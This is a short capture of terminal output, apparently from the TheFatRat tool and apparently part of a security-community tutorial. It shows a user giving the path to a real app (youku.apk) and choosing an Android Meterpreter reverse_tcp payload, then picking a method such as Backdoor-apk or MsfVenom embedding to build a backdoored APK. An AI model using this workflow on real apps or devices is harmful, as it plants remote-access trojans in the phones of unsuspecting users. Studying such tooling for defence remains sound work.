 Enter the path to your android app/game .(ex: /root/downloads/myapp.apk)
Path : /home/kali/Desktop/temp/youku.apk
Testing your apk before next step ...
[ 1 ] android/meterpreter/reverse_http
[ 2 ] android/meterpreter/reverse_https
[ 3 ] android/meterpreter/reverse_tcp
[ 4 ] android/shell/reverse_http
[ 5 ] android/shell/reverse_https
[ 6 ] android/shell/reverse_tcp
Choose Payload :
Wrong input , choose between 1 and 6
[ 1 ] android/meterpreter/reverse_http
[ 2 ] android/meterpreter/reverse_https
[ 3 ] android/meterpreter/reverse_tcp
[ 4 ] android/shell/reverse_http
[ 5 ] android/shell/reverse_https
[ 6 ] android/shell/reverse_tcp
Choose Payload : 3
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
[ 1 ] Use Backdoor-apk 0.2.4a
[ 2 ] Use old Fatrat method
[ 3 ] Use MsfVenom Embedded method
Select Tool to create apk :
先知社区